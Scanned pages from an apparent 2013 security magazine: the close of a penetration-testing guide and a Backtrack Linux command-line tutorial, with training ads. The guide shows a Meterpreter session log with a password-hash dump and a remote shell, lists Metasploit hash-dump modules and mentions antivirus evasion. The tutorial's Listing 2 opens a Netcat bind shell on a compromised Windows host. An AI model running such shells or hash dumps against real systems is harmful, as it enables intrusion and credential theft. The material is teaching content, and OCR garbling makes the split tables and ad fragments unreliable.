|                                  | tecting the target                            |                    |           |                                     |
| [*] Fingerprint: Win             | dows XP - Service Pac                         | k 0 / 1 - lang:Eng | lish      |                                     |
|                                  | Windows XP SP0/SP1 U<br>igger the vulnerabili |                    |           |                                     |
|                                  | 51104 bytes) to 192.1                         |                    |           |                                     |
| [*] Neterpreter sess             | ion 1 opened (192.168                         | .1.115:443 -> 192. | 168.1.197 | :1862) at 2013-06-16 19:19:54 -0400 |
| meterpreter >                    |                                               |                    |           |                                     |
| neterpreter >                    |                                               |                    |           |                                     |
|                                  |                                               |                    |           |                                     |
|                                  |                                               |                    |           |                                     |
| Figure 28.                       | Meterpreter                                   |                    |           |                                     |
| 5                                | ,                                             |                    |           |                                     |
|                                  |                                               |                    |           |                                     |
| <pre>neterpreter &gt; sysi</pre> |                                               |                    |           |                                     |
| Computer :                       | Windows XP (Build                             | 2600 Convice D     | ack 11    |                                     |
| Architecture :                   |                                               | 2000, Service Pa   | JUK 1).   |                                     |
| System Language :                |                                               |                    |           |                                     |
| Meterpreter :                    |                                               |                    |           |                                     |
| eterpreter > hash                |                                               |                    |           |                                     |
|                                  |                                               | 3b108f3fa6cb6d:8   | 3846f7ear | re8fb117ad06bdd830b7586c:::         |
|                                  |                                               |                    |           | 73c59d7e0c089c0:::                  |
| elpAssistant:1000                | :7737544978730e076                            | 52173777ee83a68    | eec847c9  | 983b115ecfc1b61ec2ce73fd5:::        |
| SUPPORT 388945a0:1               | 002:aad3b435b51404                            | eeaad3b435b51404   | lee:ab961 | Lc6220a64436210c80c72fb40276:::     |
| neterpreter > rout               |                                               |                    |           |                                     |
|                                  |                                               |                    |           |                                     |
| IPv4 network route               |                                               |                    |           |                                     |
|                                  |                                               |                    |           |                                     |
| Subnet                           | Netmask                                       | Gateway            | Metric    | Interface                           |
|                                  |                                               |                    |           |                                     |
| 0.0.0.0                          | 0.0.0.0                                       | 192.168.1.1        | 10        |                                     |
| 127.0.0.0                        | 255.0.0.0                                     | 127.0.0.1          |           |                                     |
| 192.168.1.0                      | 255.255.255.0                                 | 192.168.1.197      | 10        |                                     |

| 192.168.1.0                                                                                                    | 255.255.255.0                         | 192.168.1.197 | 10 | 2 |
|----------------------------------------------------------------------------------------------------|---------------------------------------|---------------|----|---|
| 192.168.1.197                                                                                                    | 255.255.255.255                       | 127.0.0.1     | 10 |   |
| 192.168.1.255                                                                                                    | 255.255.255.255                       | 192.168.1.197 | 10 |   |
| 224.0.0.0                                                                                                    | 240.0.0.0                             | 192.168.1.197 | 10 | 2 |
| 255.255.255.255                                                                                                    | 255.255.255.255                       | 192.168.1.197 |    |   |
| No IPv6 routes were<br><u>meterpreter</u> > shell<br>Process 888 created.<br>Channel 2 created.<br>Microsoft Windows XP<br>(C) Copyright 1985-2<br>C:\WINDOWS\system32> | [Version 5.1.260<br>001 Microsoft Cor |               |    |   |

Figure 29. Meterpreter commands



Cisc0wn can be found at *http://www.commonex-ploits.com/?p=503* along with a nice walk-through of how to use it. I strongly suggest you check it out when you have the time.

### **VoIP Networks**

Many corporations now run VoIP for their phone networks. If it's in scope or you come across a subnet that has a lot of VoIP devices, don't forget to include these in your tests. Among other things an attacker may be able to break into is a user's voice mail and listen to messages, or perform a man-in-the-middle attack and actively record user's phone calls.

### **SIPVicious**

SIPVicious is simply defined as "... a set of tools that can be used to audit SIP based VoIP systems. It currently consists of four tools:" And it's basically that, a tool for auditing SIP based VoIP systems and can be found at *http://code.google.com/p/sipvicious/*. If you have never heard of SIPVicious and are unfamiliar with it, I would also recommend checking out *http://blog.sipvicious.org/*.

### **Databases**

Databases can be a particularly interesting subject and could very well be an entirely separate article. Companies store all sorts of information in databases. In some cases everything is open game, but I have had certain tests where the company stores personally identifiable information or PII, and have said go ahead and try and exploit the databases. BUT they wanted me to stop at the table level, and not actually look at the contents. This is very important – STOP where the client tells you to, remember you document, you are only allowed to test what they want you to, and only as deep as they would like.

BackTrack has quite a few tools built in for Databases, you can access these by going to the Applications> BackTrack> Vulnerability Assessment> Database Assessment.

Metasploit also has a lot of function built around databases, I suggest you start by looking at the auxiliary modules first.

- auxiliary/scanner/mssql/mssql\_hashdump
- auxiliary/scanner/mssql/mssql\_login
- auxiliary/scanner/mssql/mssql\_ping
- auxiliary/scanner/mssql/mssql\_schemadump
- auxiliary/scanner/oracle/oracle\_hashdump
- auxiliary/scanner/oracle/oracle\_login
- auxiliary/scanner/oracle/sid\_brute
- · auxiliary/scanner/oracle/sid\_enum
- auxiliary/scanner/http/blind\_sql\_query
- auxiliary/scanner/mysql/mysql\_authbypass\_ hashdump
- auxiliary/scanner/mysql/mysql\_file\_enum
- auxiliary/scanner/mysql/mysql\_hashdump
- auxiliary/scanner/mysql/mysql\_login
- auxiliary/scanner/mysql/mysql\_schemadump
- auxiliary/scanner/mysql/mysql\_version

Camera systems: https://community.rapid7.com/ community/metasploit/blog/2012/01/23/video-conferencing-and-self-selecting-targets.

### **Protocal Analysis**

At some point you may find yourself needing to look at what's going on, on the network, or need to do some packet analysis. We're not going to talk about that here, but it is something to be aware of.

### Wireshark

"Wireshark is the world's foremost network protocol analyzer. It lets you see what's happening on your network at a microscopic level. It is the de facto (and often de jure) standard across many industries and educational institutions." and can be found at *www.wireshark.org*. Again this is something else for you to play with. Fire it up on your test or home network, and I think you'll be surprised at what you see.

### **Default Passwords**

Default installs and configurations are often left with the default username and password. If you come across a login page to say a router, web application, camera system, etc. It's always worth Googling for the specific device or software (and sometimes version) + "default password", as you will be surprised as to how often someone sets up



Figure 30. Sessions



a device or installs some new software, configures it, then just leaves the default login. Additionally, if you are having a hard time finding the default go ahead and look for the setup or installation guide since they will let you know whether or not there is a default password. Manufacturers are becoming more security aware and do not have defaults anymore and instead require the user to input their own password during initial setup.

### **Evading Anti-virus**

Undoubtedly you will find some machine that you should be able to exploit, but try as you may, you just can't get it to work! Most likely the culprit will be some type of anti-virus. There are things you can do to get around AV but again, that's well beyond the scope of this article. With that said, a good place to start is the Metasploit Framework, included is a tool called msfpayload and msfencode which allows you to encode your payload with quite a few different options. You may have to try and try again utilizing different options before you will be actually get your payload to bypass the AV. The basic format of the command will look like this:

### Reporting

Remember we said earlier that the whole point of penetration testing, is not only to find the holes before an attacker would, but also to deliver a report to your client with actionable items. I create all of my reports by hand.

What I do is show the workflow that I followed during the test and include pictures where needed. Remember that this report may go through quite a few hands and you may want to show step-by-step how you exploited a specific device, since there may be a technical person who would want to recreate the steps, or test them again after the vulnerability has been remediated.

Another thing I show is the number of overall vulnerabilities that I was able to identify during a test. If you have a client who performs yearly testing they may use these numbers as metrics at some point to show that, for example, last year they had 500 critical and high severity issues, but this year they only have 75.

I always make recommendations based on my test. For instance, I may see that a client is still using Telnet or FTP, which pass everything (including user credentials) unencrypted and in the clear, and if someone is sniffing the traffic (remember Wireshark?) they can easily harvest the credentials of any user logging into those systems.

Since I use Nessus and Core Impact, one final thing I include is my scan data in the form of a report. There may be some system on the network with a vulnerability that I did not get around to exploiting, or there may be no publicly available exploits. This doesn't mean that there won't be some released in the future, and I always recommend that these issues be remediated. The great part about a lot of these reports is that they include links to the original vulnerability along with the fix, and that translates to less questions that I have to answer or follow up on!

### Conclusion

Hopefully you have found this article informative and now have a better idea of where to start when performing penetration tests. Since this was an article for a magazine realizing there is a limited amount of space, there may have been some things that I couldn't cover in as much depth as I would have liked. But Google is your friend, and the information is out there. One thing that I touched on, but did not go into details on is the testing of web applications. That subject alone would have more than tripled the size of this article. If you are interested in the penetration testing of web applications I would suggest taking a look at w3af and Burp Suite which can be found at *http://w3af.org/ and http://portswigger.net/burp/*.

One final note; you will want to be aware of compliance. Many of your clients will be having a penetration test done in order to be in compliance with requirements such as like PCI-DSS, for an audit, or meet some other regulatory or industry standard. If you are engaged for such a test, make sure you know that your methodology and test plan will meet their compliance needs as many of them require specific items be tested in a specific way.

### **NICK HENSLEY, CISSP**

Nick Hensley having held his CISSP since 2002 is a seasoned Information Security Professional with 12 years of industry experience. He currently manages a team of penetration testers; and performs penetration and application security testing along side his team, supporting roughly 150 different clients. His background covers a broad range of managerial and technical positions. Nick's expertise lies in Penetration Testing, Computer Forensics, Electronic Discovery, Intrusion Detection and Prevention Systems, and Security Architecture Design and Implementation. He can be reached via email at NickHensleyCISSP@gmail.com.



# **Backtack Linux**

### How to Ditch the Menu and Ball from the Command Line?

Backtrack Linux has become more popular over the years as businesses had been losing money because of data breaches through malware infections or targeted attacks. The media has caught on and realized that these breaches are not only fascinating to the businesses themselves or the so called nerds or geeks that resolve their issues but the general public is interested in these data breaches which makes Information Security huge news in 2013.

he end result is a snowball effect that appears to only be picking up steam. One outcome from the snowball effect is the fact that more people are hired into Information Security with less experience. It is not uncommon in todays market to see people working in the Information Security industry that don't know their way around Linux from the command line or, as we sometimes call them, GUI (Graphical User Interface) robots. The same effect was seen with ISP's in the late 90's when people were hired with little to no experience regarding basic TCP/IP networking skills. We all started out knowing little to nothing about security or about Linux, so those that spend time poking around the Linux CLI (Command Line Interface) will surely be on their way to becoming Security Ninjas. I always tell friends that I grew up with that if I can learn this material you surely can as well. It comes down to effort and what life sacrifices you are willing to make to elevate your game to the next level. This article is a crash course in Backtrack Linux command line tools that will familiarize you with various locations where tools you have never heard of exist.

### Introduction

In the text to follow I provide quick examples of various tools available from the command line in Backtrack Linux. The Backtrack menus already provide an overwhelming amount of tools that will allow you to accomplish almost anything you need in a penetration test or security audit. However, if you never get past the Backtrack menu system, you will be doing yourself a huge disservice. If you want to advance to the next level in your career break away from the norm and explore. Many of us who have been doing this for a long time, can remember when we had to compile every single tool we used, and it may have taken an entire day just to work through issue after issue that used to materialize with new applications or new ideas. It is amazing how far Linux has come in the past five years and I am looking forward to where it is going to be in five more.

The goal of this article is to familiarize you with numerous directories located within the Backtrack Linux directory structure, where tools that didn't make it into the Backtrack menu system or the Backtrack /pentest directory are located. I encourage you to use these examples as an opportunity to explore each directory further and see what gems await. Don't limit yourself to the minimal amount of information in this article but use it as a blueprint to investigate Backtrack









### **IT Security Courses and Trainings**

IMF Academy is specialised in providing business information by means of distance learning courses and trainings. Below you find an overview of our IT security courses and trainings.

### Certified ISO27005 Risk Manager

Learn the Best Practices in Information Security Risk Management with ISO 27005 and become Certified ISO 27005 Risk Manager with this 3-day training!

### **CompTIA Cloud Essentials Professional**

This 2-day Cloud Computing in-company training will qualify you for the vendorneutral international CompTIA Cloud Essentials Professional (CEP) certificate.

### **Cloud Security (CCSK)**

2-day training preparing you for the Certificate of Cloud Security Knowledge (CCSK), the industry's first vendor-independent cloud security certification from the Cloud Security Alliance (CSA).

### e-Security

Learn in 9 lessons how to create and implement a best-practice e-security policy!



### **Information Security Management**

Improve every aspect of your information security!

### **SABSA Foundation**

The 5-day SABSA Foundation training provides a thorough coverage of the knowlegde required for the SABSA Foundation level certificate.

### **SABSA Advanced**

The SABSA Advanced trainings will qualify you for the SABSA Practitioner certificate in Risk Assurance & Governance, Service Excellence and/or Architectural Design. You will be awarded with the title SABSA Chartered Practitioner (SCP).

### **TOGAF 9 and ArchiMate Foundation**

After completing this absolutely unique distance learning course and passing the necessary exams, you will receive the TOGAF 9 Foundation (Level 1) and ArchiMate Foundation certificate.

### ArchiMate®



### For more information or to request the brochure please visit our website:

http://www.imfacademy.com/partner/hakin9

IMF Academy <u>info@imfacademy.com</u> Tel: +31 (0)40 246 02 20 Fax: +31 (0)40 246 00 17



inside and out. While you test the below examples take extra time and perform an 1s in each directory where the tools in the examples are located. Then, take it a step further and run man "application-name", "application-name" -h, or "application-name" --help against each application or script that listed with the 1s command. I have split the below sections by directory where the example tools are located and attempted to provide less known examples to show that there are so many hidden gems in Backtrack you could spend weeks or months simply exploring them without ever mastering a single item. So buckle up, drop into a shell, and ball from the Backtrack Linux command line.

### :/bin - User Binaries :Examples - ls, ip, ps, rm, umount

If you are familiar with Linux at all, then you have likely run commands that exist in this directory. There are not a ton of security related tools in the /bin directory but there is one application that is on the most well-known security tools list. That command is Netcat, which is fairly basic, yet powerful in the sense that it can create backdoors or shovel data between servers with ease. It should be noted that Netcat run from the command line is the same as nc run from the command line and many people use nc exclusively because its easier to type two letters instead of six. While working on the command line in Linux you can use the "which" command to see the full path to the application you are running as shown in the below example. In this example we show that just because you are issuing a command from a specific directory it doesn't mean that is what is actually running. If this happens to be a Linux server that you do not control or potentially had a breach of some sort its important to know what is happening when you run a specific command. You do not want to be the guy on the security team who triggers extra damage without even knowing it was triggered. In this example, we show that while running nc is not malicious it is not simply running nc from the bin directory, but in fact is linked to a file in another directory which in turn is linked to nc.traditional back in the /bin directory. Familiarize yourself with egrep, grep, ls, and which as part of the path to balling on the Backtrack Linux command line (Listing 1).

The point of the above output is to become familiar with the Linux command line and to provide an example of things not always being what they seem. It is important to understand your environment and the commands you are running. Now let's see some of what Netcat can actually accomplish by creating a Netcat listener on a Windows server, make a connection to the listener from Backtrack, and run a command on the remote Windows server to prove the connection. The below example assumes you have already gained access to a Windows server and placed nc.exe or Netcat for Windows on the server. In this example the Windows server is located at 192.168.1.75 and the Backtrack server is located at 192.168.1.78 (Listing 2).

In the above output a Netcat listener that was offering the Windows Command Prompt or cmd. exe was created on port 80 of the Windows server. Then, we connect to the listener using Netcat from the Backtrack Linux server and immediately we are dropped into Command Prompt on the remote server, which is confirmed by running the netsh command on Windows to display the IP of the Windows server itself. Backtrack actually

```
Listing 1. Use which, Is, grep, and egrep to investigate netcat and nc
```

```
root@bt:~# which nc
/bin/nc
root@bt:~# which netcat
/bin/netcat
root@bt:~# ls -alh /bin | egrep `nc |netcat `
lrwxrwxrwx 1 root root 20 2013-01-08 06:41 nc -> /etc/alternatives/nc
lrwxrwxrwx 1 root root 24 2013-01-08 06:41 netcat -> /etc/alternatives/netcat
root@bt:~# ls -alh /etc/alternatives | egrep `nc |netcat `
lrwxrwxrwx 1 root root 19 2013-01-08 06:41 nc -> /bin/nc.traditional
lrwxrwxrwx 1 root root 19 2013-01-08 06:41 netcat -> /bin/nc.traditional
lrwxrwxrwx 1 root root 19 2013-01-08 06:41 netcat -> /bin/nc.traditional
root@bt:~# ls -alh /bin/ | grep nc.traditional
-rwxr-xr-x 1 root root 27K 2008-06-21 18:51 nc.traditional
root@bt:~#
```

provides Windows binaries such as nc.exe in the /pentest/windows-binaries directory, so be sure to explore the windows-binaries sub directories to spark ideas of tasks you can accomplish on compromised Windows systems. Netcat can accomplish much more than the above example so be sure to read the man page to understand more of its capabilities. If you like what you see regarding Netcat but would prefer encrypted connections between servers, look into the sbd command. At this point you get the idea that there are things to explore in the /bin directory so lets move on to the next one we are going to touch on in this article which is /sbin.

:/sbin - System Binaries :Examples - fsck, iptables, reboot, route

The /sbin directory as noted above should contain system level binaries such as the examples listed in the title. Understanding sockets and how they work is critical to being in the Information Security industry so if you are not familiar with the tools mentioned in the following paragraph, please take the time to read man pages, search on the Internet, read a book, or do whatever it takes to provide yourself with a solid foundation regarding sockets. The tool we are going to dig into in /sbin is called ss, which is a utility used

```
Listing 2. Open Netcat listener on Windows server and connect from Backtrack
```

Netcat Run From Windows Server -192.168.1.75 C:\Users\alex\Desktop>nc -L -p 80 -e cmd.exe Netcat Run From Backtrack Server - 192.168.1.78 root@bt:~# nc 192.168.1.75 80 Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation. All rights reserved. C:\Users\alex\Desktop>netsh interface ip show addresses "Local Area Connection" netsh interface ip show addresses "Local Area Connection" Configuration for interface "Local Area Connection" DHCP enabled: No

```
      IP Address:
      192.168.1.75

      Subnet Prefix:
      192.168.1.0/24 (mask 255.255.255.0)

      Default Gateway:
      192.168.1.1

      Gateway Metric:
      256

      InterfaceMetric:
      10
```

```
C:\Users\alex\Desktop>exit
root@bt:~#
```

### Listing 3. Listing only TCP sockets using ss on Backtrack Linux

| root@bt:~# ss -t -m  |                    |                     |
|----------------------|--------------------|---------------------|
| State Recv-Q Send-Q  | Local Address:Port | Peer Address:Port   |
| ESTAB 0 0            | 192.168.1.78:ssh   | 192.168.1.75:55560  |
| mem:(r0,w0,f0,t0)    |                    |                     |
| ESTAB 0 0            | 192.168.1.78:ssh   | 192.168.1.199:54389 |
| mem:(r0,w0,f0,t0)    |                    |                     |
| ESTAB 0 0            | 192.168.1.78:www   | 192.168.1.75:55571  |
| mem:(r0,w0,f0,t0)    |                    |                     |
| ESTAB 0 0            | 192.168.1.78:ssh   | 192.168.1.199:53998 |
| mem:(r0,w0,f4096,t0) |                    |                     |
| root@bt:~#           |                    |                     |



to investigate sockets. You might be familiar with netstat, which is an amazing command line utility that can quickly provide you details of socket connections from fully established to somewhere else in the process of being established, including timed out. If you are not familiar with netstat, check out its capabilities by typing "man netstat" from a terminal window in Backtrack or dive right in by typing netstat -rn to display the route table in Linux, and netstat -antpu to display all TCP/ UDP connections in numeric form. The ss command expands on netstat by providing even more details such as information about each socket connections memory usage when using the -m switch. The example we provide below is going to provide simple output of active TCP sockets and their memory usage (Listing 3).

In the above output we can see that there appear to be four established connections which include three SSH sessions and a single HTTP session. The connections are made from two different hosts to the Backtrack Linux server where the ss command was run, which is located at 192.168.1.78. While there isn't much memory information because the connections are sitting idle, the point is the socket memory information is available and comes in handy when troubleshooting connections between servers, or when attempting to fingerprint services on a specific server. The ss command is an extremely powerful socket investigation utility like each of the other tools being mentioned in this article could fill the entire length of this text. Take the time to investigate each of the commands available in the /sbin directory on Backtrack Linux and you will surely find some hidden gems!

Are you starting to see a pattern here? There are amazing applications, commands, scripts, binaries, etc. hidden all over Backtrack and all it takes is digging in to raise your game to the next level. Next, we are moving on to the /usr/bin directory where I wanted to touch on some zip file utilities that never get mentioned as well as a couple other random tools.

:/usr/bin - Non-essential command binaries :Examples - curl, gcc, scp

The /usr/bin directory is the location of thousands of different commands within Backtrack and there will not be a shortage of commands you have never seen before. Ever heard of mechdump? Me neither until I started writing this article. This is one of the reasons that I love Backtrack as it's the gift that keeps on giving and not in the way we are used to when that phrase is used as this gift doesn't itch. The mech-dump

```
Listing 4. Query zip file contents for details, encrypt files inside of a zip file, and query the encrypted files
root@bt:~# zipinfo three-text-files.zip
found file 'README.TXT', size 1556 (811)
95 54 4d 8f d3 48 10 bd 47 ca 7f 28 : 71 81 91 12 93 99 65 b5 28 da 45 ac
found file 'Readme31.txt', size 1306 (681)
95 54 4d 6f db 30 0c bd 07 c8 7f e0 : 2d 2d 90 b8 49 b7 61 45 b0 61 1f 5d
found file 'Release Notes.txt', size 872 (455)
8d 52 cb 6e db 40 0c bc 0b d0 3f f0 : d8 16 b1 62 39 45 81 e6 66 b8 49 6a
root@bt:~/cloak#
root@bt:~/cloak# zipcloak three-text-files.zip
Enter password:
Verify password:
encrypting: README.TXT
encrypting: Readme31.txt
encrypting: Release Notes.txt
root@bt:~/cloak#
root@bt:~/cloak# zipinfo three-text-files.zip
found file 'README.TXT', size 1556 (823), encrypted
c0 0c 8c 45 ca c6 f6 73 17 d9 e0 73 : d6 4e 0f a5 d5 88 5b 96 b6 9a a5 1b
found file 'Readme31.txt', size 1306 (693), encrypted
c2 ac 51 63 a7 7d df 9d 0c 28 b4 31 : 5b 63 b4 da 78 c4 7a 9e 42 5d 35 3e
found file 'Release Notes.txt', size 872 (467), encrypted
15 b4 7c 27 56 16 87 2d a8 c7 02 b3 : 5a 4f c0 7d c0 5d f3 0c 76 42 cb e2
root@bt:~/cloak#
```

### 50 Haking

command provides a quick way to analyze a website by dumping for four sections of data that include the headers, a list of forms, a list of links, and a list of images on the page. The headers information, as you know, can provide you a ton of great information about target web servers. The example commands we are going to take a guick look at in the /usr/bin directory include zipinfo and zipcloak. Both of these commands you have probably guessed correctly already, deal with zip files by zipinfo providing information about specific zip files on a server and zipcloak by providing a simple method to encrypt each file within a zip file. Let's take a look at zipinfo and zipcloak in action by first querying a zip file using zipinfo, encrypt the text files in the zip file using zipcloak, and then querying the file again with zipinfo to see what the difference is. The zip file we are using in this example is named three-text-files.zip and again you guessed correctly - it contains three text files (Listing 4).

So you might ask whats the big deal knowing if a zip file is encrypted or what files exist within a zip archive? Ever get a zip file from a shady coworker who may want to send your world crashing down, or from that neighbor down the street that asked you why the sound wasn't working on their computer, only for you to spend Sunday afternoon helping them troubleshoot with an end result of you clicking the unmute button? Well, zipinfo provides you a method to never miss one of those fancy chain letters again (I hear you have a relative in Zimbabwe who wants to send you USD \$4.5 million once you send them \$5,000) by first verifying its not bundled with the latest malware. Now zipcloak is slick regardless because you can encrypt the files on Backtrack and send to other Linux users to decrypt, as well as Windows users who can decrypt using pretty much anything as well. I tested decrypting zip files on Windows that were encrypted with zipcloak on Backtrack using Windows Explorer, Winrar, and 7zip without any issues at all.

Listing 5. Determine if you are on a Desktop or a Laptop using laptop-detect located in /usr/sbin on Backtrack Linux

root@bt:~# laptop-detect -v We're not on a laptop (no relevant hint found) root@bt:~# root@bt:~# laptop-detect -v We're a laptop (dmidecode returned Portable) root@bt:~#

his business experience, Bryden says ment has always been as a shareholder and top executive, b n a company based on the vision of othe people who he believed knew what they doing, and whose dream had

Security develop

Join our **Exclusive and Pro club** and get: HEHINS Hakin9 one year subscription Hahina Full page advertisement in **Hakin9 every month! Information about your company** send to over 100,000 Hakin9 readers!

Haring

More information at en@hakin9.org

None of the commands in this article are mind blowing but again, the point is to continue to beat this into everyone's mind that Backtrack is so much more than the couple hundred tools in the menu system. I mean Linux is so much more in general as it provides you the freedom to accomplish whatever it is you want to accomplish. Take the time to look around all of the Backtrack directories mentioned in this article and familiarize with tools that you have never thought about using because you didn't know they existed, and it will take your "Linux Fu" to the next level. Let's move on to the /usr/sbin directory as we still have numerous directories to get through, and I could likely babble about a single directory or a single command for longer than anyone would care to pay attention.

```
:/usr/sbin - Non-essential system binaries
:Examples - arp, cron, snort
```

The /usr/sbin directory is minimal when compared to /usr/bin on Backtrack Linux. Don't let that fool you as this is just as important as the other directories being mentioned in this article. One interesting tool in /usr/sbin is ntfsclone which provides a method to generate an image file of a NT-FS mount. While performing penetration testing, it is common to run across NTFS (*New Technology File System*) shares that have minimal or no security at all thus providing you a method to mount that share without issue. As part of your deliverable to the client you could say here is a thumb drive with an image file of XvZ servers NTFS share. That is the type of data that proves success to clients. I mean things can be explained to clients or screenshots taken and provided to clients, but nothing says you are owned quite like handing them a thumb drive with a single image file that contains all of their proprietary data. Another tool in /usr/sbin that I ran across for the first time while writing this article is laptop-detect, which is pretty interesting. All laptop-detect does is attempt to determine if you are on a laptop or not. Say you have a goal of compromising a C level executive's personal laptop then you might get closer to your goal faster by using laptop-detect. Below we show example output of laptop-detect run from a desktop and then laptop-detect run from a laptop. In the scenario below laptop-detect was on the money (Listing 5).

The amount of random scripts and goodies that are hidden all over Backtrack Linux never ceases to amaze me. While laptop-detect isn't anything to write home about in terms of complexity, it is pretty awesome that it even exists. Imagine if you were familiar with every tool located in Backtrack Linux? You might own the world by now!

Another really great tool in /usr/sbin is a firewall management tool called ufw. If you need to lock down Linux in less than 60 seconds then ufw will provide you what you need. By the way, these 60 seconds includes typing "man ufw" and

```
Listing 6. Application mapper amap issued from the Backtrack CLI
root@bt:~# amap localhost 53
amap v5.4 (www.thc.org/thc-amap) started at 2013-01-29 21:48:31 - APPLICATION MAPPING mode
Protocol on 127.0.0.1:53/tcp matches http
Protocol on 127.0.0.1:53/tcp matches http-apache-2
Unidentified ports: none.
amap v5.4 finished at 2013-01-29 21:48:37
root@bt:~#
root@bt:~# amap 192.168.1.119 22 25 135 139 445 1025 3389
amap v5.4 (www.thc.org/thc-amap) started at 2013-01-29 22:02:02 - APPLICATION MAPPING mode
Protocol on 192.168.1.119:139/tcp matches netbios-session
Protocol on 192.168.1.119:25/tcp matches smtp
Protocol on 192.168.1.119:445/tcp matches ms-ds
Protocol on 192.168.1.119:3389/tcp matches ms-remote-desktop-protocol
Protocol on 192.168.1.119:22/tcp matches ssh
Protocol on 192.168.1.119:22/tcp matches ssh-openssh
Protocol on 192.168.1.119:1025/tcp matches netbios-session
Protocol on 192.168.1.119:135/tcp matches netbios-session
Unidentified ports: none.
amap v5.4 finished at 2013-01-29 22:02:21
root@bt:~#
```

### 52 Haking

finding the examples you need to make packets disappear. With any firewall or firewall management tool you should be extremely careful when configuring things, because it's pretty easy to mess things up and end up locking yourself out. At that point, you will have such a secure server you won't even be able to access your own data. So when I say sixty seconds I mean it, however the point is the fact that ufw is an amazing tool you don't hear enough about. Then take iptables, which is considered I337 (elite) and cool, yet if you were new to Linux it would require three bottles of aspirin just to read the man page. The ufw firewall management tool would allow someone newer to firewalls, Linux, and technology a pretty solid solution with minimal ramp up time. Check it out and then thank the Backtrack devs later for putting together an absolutely amazing collection of tools.

In the end exploring Backtrack Linux directories has to beat watching reruns of Friends or that must see football game unless of course it's the other football and its World Cup season. I mean think if you spent all of your time learning versus deflating in front of the TV? You might accomplish things initially thought impossible. Again, I say to my friends I grew up with all the time that if I can even figure out how to log in to a computer, then the chances are that all of them could be writing exploits next week.

A solid point made by exploring all of these directories, tools, commands, etc. is the fact that if you need to accomplish something, the chances are someone out there has needed to accomplish that same task before and the tool likely exists. It is always worth a quick search to verify you are not reinventing the wheel and that rings especially true during penetration tests. The end goal is to accurately provide the client as much detail in terms of vulnerabilities or attack vectors as possible in what always seems too short of a time period. Do you think the client feels they are getting what they paid for when half of your time was spent writing a script to accomplish something already accomplished by someone else? How happy would that client be if that tool already existed and you just spent half the allotment of your billable time rein-

**Listing 7.** Random packet generator randpkt generating a pcap file

```
root@bt:~# randpkt -t arp arp.pcap
root@bt:~#
```

venting the wheel? The more time you familiarize with the Backtrack command line, the more random gems will appear.

:/usr/local/bin - local data - binaries specific to this host :Examples - None

A typical Linux installation likely wouldn't have any files in /usr/local/bin to begin, as this is where command binaries specific to a specific installation are installed. The third party applications or commands you are installing on top of the base Linux system would typically reside in /usr/local/bin. Backtrack Linux is a bit different because there are so many third party tools installed by default. This is the default location for well-known tools such as hydra, nmap, and traceroute in Backtrack Linux. If you are not familiar with nmap and you work in Information Security, then I suggest you go purchase Gordon Fyodor Lyon's NMAP Network Scanning book, which is a steal for around \$30. Read NMAP Network Scanning not once but twice and expand your horizons.

Again though, when you look deeper and you start noticing tools that are not located in the Backtrack menu system or in the /pentest directory, you start finding all sorts of goodies. Take amap for example, which attempts to identify the applications that are running on various ports. Sure there are other ways to accomplish this but the more tools you possess at your fingertips, the quicker you will dominate the environments you roam. Check out the example below where I first moved the Apache web server on the localhost to port 53 to see how amap responded, which ended up being right on the money. Following this first example of amap, I show a scan against a Windows 2000 Server that has maybe a couple open ports and likely some vulnerable services (Listing 6).

As you can see above, amap isn't super fancy but it provides another method to identify applications running on any port. I have seen amap get tripped up and provide false negatives when too many ports are investigated at once, so if you get any port failures, attempt amap again and include a single port that failed to make sure that you are not getting incorrect results.

Another great tool in /usr/local/bin that isn't always mentioned is randpkt which is a random packet generator. Say you need to test an application like Wireshark by seeing how it reads specific types of malformed packets. Generate a pcap (Packet Capture) file in seconds using randpkt and open the pcap in Wireshark (Listing 7). Above we show a simple example of randpkt generating a pcap file with 1000 ARP packets. The randpkt output isn't very exciting but the contents of the pcap file that is output get me a little excited!

:/usr/local/sbin - local data system binaries specific to this host :Examples - None

The /usr/local/sbin directory is similar to /usr/ local/bin in the sense that this is where third party applications you have installed will likely end up. Instead of command binaries like /usr/local/bin, the application daemons and such will be located in /usr/local/sbin. While there are under 100 applications in /usr/local/sbin by default in Backtrack, there are some great tools located here that are not detailed in the Backtrack menus. Many tools from the aircrack-ng suite of tools are located in /usr/local/sbin, including aireplay-ng, airmonng, and airodump-ng.

There are also a couple really cool snarf looking applications located in /usr/local/sbin, including filesnarf, urlsnarf, msgsnarf, and mailsnarf. I have all four on my list of command line tools I want to investigate more as they will likely take playing around with them for a bit before they operate properly. I find myself modifying tools in Backtrack all the time and I encourage others to do the same. The golden rule is before you start modifying things, just make sure that you have solid backups. Linux is an operating system platform that was made to be modified, broken, built on, etc. so don't be shy! Just make sure that you back things up and also make sure you never take credit for something someone else accomplished before you. Take your time and be patient. Backtrack's motyo states "when the going gets tough, try harder!" If you are like me the passion will burn inside you and keep you up for days at a time. Explore every square inch of every Operating System you can get your hands on. Just because you love Linux products doesn't mean that you have to hate Microsoft products or Apple products, because unfortunately outside of the server market the lion share of business related computers (specifically laptops/desktops) run on Windows followed by OSX followed by Linux. As far as Linux has come, it still has a ways to go in my opinion before your going to catch the majority of average users popping open terminals. Think of the bright side of thin – if you love Backtrack and familiarize yourself at a minimum with the directories listed in this article, you will likely be in the top 1% of computer users in the world.

